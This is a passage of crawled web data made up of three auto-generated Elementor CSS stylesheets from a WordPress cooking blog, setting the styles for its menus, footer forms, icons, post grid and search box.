.elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul{background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:var( --e-global-color-primary );border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator{border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li:hover > a{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-bc-flex-widget .elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-widget-container{text-align:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-28793 .elementor-element.elementor-element-a569915{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:15%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:72%;}.elementor-28793 .elementor-element.elementor-element-3ba7b23{width:12.666%;}}@media(max-width:767px){.elementor-28793 .elementor-element.elementor-element-338d04d{z-index:10;}.elementor-28793 .elementor-element.elementor-element-a569915{width:40%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:60%;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:right;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{margin-top:-70px;margin-bottom:0px;z-index:9;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:20%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:80%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:40%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1769832758
body_size: 984
content:
.elementor-28781 .elementor-element.elementor-element-40316d59:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-40316d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-container{max-width:1600px;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-36235c58 img{width:150px;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-type-html{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-family:"Amatic SC", Sans-serif;font-size:23px;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:8px 30px 8px 30px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous{color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 0px 50px 0px;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}}@media(max-width:767px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 15px 50px 15px;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:100%;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3 > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:100%;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-size:25px;border-width:1px 1px 1px 1px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:25%;}.elementor-28781 .elementor-element.elementor-element-638aef27{width:20%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:54.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:50%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1769832894
body_size: 465
content:
.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-container{max-width:1400px;}.elementor-29132 .elementor-element.elementor-element-1933ce1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5{text-align:center;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.8";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__meta-data span + span:before{content:"•";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__text{margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title, .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__read-more{color:var( --e-global-color-secondary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination{text-align:center;margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-primary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 25px/2 );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 25px/2 );}.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form{text-align:center;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__input,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__icon,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.5";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-29132 .elementor-element.elementor-element-59d22f08{width:74.737%;}.elementor-29132 .elementor-element.elementor-element-b1efcff{width:25.045%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29132 .elementor-element.elementor-element-b1efcff{width:100%;}}